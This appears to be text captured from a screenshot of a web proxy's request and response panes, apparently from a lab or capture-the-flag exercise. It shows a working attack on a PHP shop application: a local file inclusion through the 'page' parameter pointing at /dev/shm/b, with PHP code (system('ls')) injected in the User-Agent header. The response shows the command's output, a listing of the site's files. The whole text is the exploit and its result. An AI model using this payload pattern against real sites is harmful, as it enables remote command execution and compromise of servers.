 Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=/dev/shm/b HTTP/1.1
2 Host: 10.129.165.180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: system('ls');
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=keh5443mdu85g7eib56h2u1pn6
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jul 2024 15:27:52 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 110
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 1 assets
13 cart.php
14 functions.php
15 home.php
16 index.php
17 placeorder.php
18 product.php
19 products.php
20 3 4.00 5.00 6 7 8
21